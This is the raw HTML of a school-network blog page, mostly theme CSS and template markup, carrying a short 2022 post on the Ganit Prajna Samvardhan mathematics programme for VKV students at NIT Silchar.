.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab&family=Rubik"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://blog.vkspv.org/'>
<img alt='Vivekananda Kendra Shiksha Prasar Vibhag.' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3gPI3_DL6TDB5GsM0MzzLs_SW46GNpub6CsywD-PBhivq6agiMqaP7P0I5Zj2fIUvBG9IRLhxc_PRz8WOxr6Mao_iPsppKD8kbJU9FK2k5KAOWUcg4pzQ6jqTXIzjA99QJmkIJ-apjN84vUlKYw1hKYx14tjKohOLxHZbeihAyMLZlbCXGk52x9VHPIo=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html' role='menuitem'>About</a></li>
<li><a href='https://www.vrmvk.org/vivekananda-rock-memorial' role='menuitem'>_VRM</a></li>
<li><a href='https://www.vrmvk.org/' role='menuitem'>_Vivekananda Kendra</a></li>
<li><a href='https://blog.vkspv.org/p/vkvs-under-vkspv.html' role='menuitem'>VKVs under VKSPV</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page_22.html' role='menuitem'>Contact</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv' target='_blank'></a></li>
<li class='x-twitter'><a href='https://x.com/vkspv' target='_blank'></a></li>
<li class='gplus'><a href='https://g.page/vivekananda-rock-memorial' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://blog.vkspv.org/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html"
  },
  "headline": "Ganit Prajna Samvardhan 2022","description": "Ganit Prajna Samvardhan , an initiative of Vivekananda Kendra Shiksha Prasar Vibhag, Guwahati  ( a project of Vivekananda Kendra, Kanyakumar...","datePublished": "2022-10-19T12:23:00+05:30",
  "dateModified": "2022-10-19T17:05:38+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w1200-h630-p-k-no-nu/photo_2022-10-19_15-50-17.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Vivekananda Kendra"
  }
}</script>
<nav id='breadcrumb'><a href='https://blog.vkspv.org/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://blog.vkspv.org/search/label/Ganit%20Prajna%20Samvardhan%202022'>Ganit Prajna Samvardhan 2022</a><em class='delimiter'></em><span class='current'>Ganit Prajna Samvardhan 2022</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://blog.vkspv.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Ganit Prajna Samvardhan 2022",
                    "@id": "https://blog.vkspv.org/search/label/Ganit%20Prajna%20Samvardhan%202022"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Ganit Prajna Samvardhan 2022",
                    "@id": "https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Ganit Prajna Samvardhan 2022
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00945580423970184740' target='_blank' title='Vivekananda Kendra'>Vivekananda Kendra</a></span>
<span class='post-date published' datetime='2022-10-19T12:23:00+05:30'>12:23</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/s1280/photo_2022-10-19_15-50-17.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="960" data-original-width="1280" height="229" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg" width="306" /></a></div><span style="font-family: verdana;"><span style="color: red;"><b>Ganit Prajna Samvardhan</b></span>, an initiative of <b><span style="color: #800180;">Vivekananda Kendra Shiksha Prasar Vibhag, Guwahati</span></b> ( a project of Vivekananda Kendra, Kanyakumari)&nbsp; is to promote mathematics learning for the students of VKVs in Assam and Nagaland has been successfully completed at NIT Silchar and VKV Ramnagar Silchar on 16 Oct 2022. It was a three-day appreciation and exposure program for the higher achievers (top ten rank holders in VI and VII and top 15 rank holders in VIII) of&nbsp; Ganit Prajna Pariksha-2022 (GPP). 83 students and 40 maths teachers participated in it. Students got the opportunity to interact with the eminent scholars of <b>NIT Silchar</b> also interacted with resource persons from different reputed institutes of Barak Valley and Raman Research Institute, Bangalore as well as got the chance to visit good number of departments in Assam University Silchar and NIT Silchar.&nbsp;</span><span style="font-family: verdana;">GPS Students presented different topics of maths through PPT and also explained various concepts of maths through Lab activities.VKV Golaghat bagged the best performing school in GPP, VKV Sivasagar bagged the second best performing school and VKV Ramnagar bagged the third best performing school award in GPP. Being the coordinator for GPP, I feel awesome to organize it with full cooperation from all VKSPV members, all Principals and vice Principals, teachers, students, and core team members of Ganit Prajna Pariksha.Thanks to all for your wholehearted support. It was a lifetime experience for the achievers also.</span></div><div style="text-align: justify;"><span><a name="more"></a></span></div><div style="text-align: justify;"><br /></div>
<iframe allow="autoplay" height="560" src="https://drive.google.com/file/d/1y6Y0KOlqAUgjbtuSFfsc_d-DnoMnSl2K/preview" width="820"></iframe><div><br /></div><span><!--more--></span><div style="text-align: center;">Thank You</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://blog.vkspv.org/search/label/Ganit%20Prajna%20Samvardhan%202022' rel='tag'>Ganit Prajna Samvardhan 2022</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html&text=Ganit Prajna Samvardhan 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ/w306-h229/photo_2022-10-19_15-50-17.jpg&description=Ganit Prajna Samvardhan 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Ganit Prajna Samvardhan 2022 | https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Ganit Prajna Samvardhan 2022&body=https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://blog.vkspv.org/2022/11/sadhnadiwas.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://blog.vkspv.org/2022/09/Alumni-Meet.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Vivekananda Kendra' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Vivekananda Kendra' href='https://www.blogger.com/profile/00945580423970184740' target='_blank'>
Vivekananda Kendra</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Ganit Prajna Samvardhan 2022'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect through Social Media
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv/' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/vkspv' target='_blank' title='x-twitter'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@vkspv_Assam-Nagaland' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VaaB93CJUM2hQyhHgO3r' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>
<img alt='Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhJz-gJDtBwu83oxB0dmVcsDy55FHkVvA0MaOpPILgMnY3dbfFpIW91w6JlqHUnSsfEq6iJcKJAND94EM1G2rJSFVtlbnQxy-_V6bop6W4SNXOiheJSlN8YR7nedX8oiyx7xV9GMtE_hwKSffoLtEP7Qy9N054UbERFNG9ODruKHpKaCAuVte12mLQho_s=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>
<img alt='World Meditation Day Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhyqr7nv1VKcGwjbDfWryKKIjjat0PFivRrqW7-1INMuSIm-PLVxJyVAqN3BX3haxM1cdIr8DkuvLZQMeU7xK4r2vbtLBoRZ35JiAtHm6fzuQLfRcgb2ac-mAdhgz373pkw7rgIygL93WScFrsJyoaGyldEeuR4_bl3OeO5enFGh5JtmXGJJDaw3q5WGI=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>World Meditation Day Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>
<img alt='6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTCua4io-JonQ_nbfNnqV5-grFDUtlqAFgYs8teCgsa8J-Uay0NojO4p599Bf-fKBt_8PbdBid5nvrdoCBcIXKk0iMdTfH5E5u1UtugtF22b-q8ab4mJnEidklkmiQ_g8hYNi2DkJC7bYu7ND8ES_EfGBSxr1hX31Cjif15qpWi3lGSPThjqsxpK5X8S4=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/VyWTPqIeCy4" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
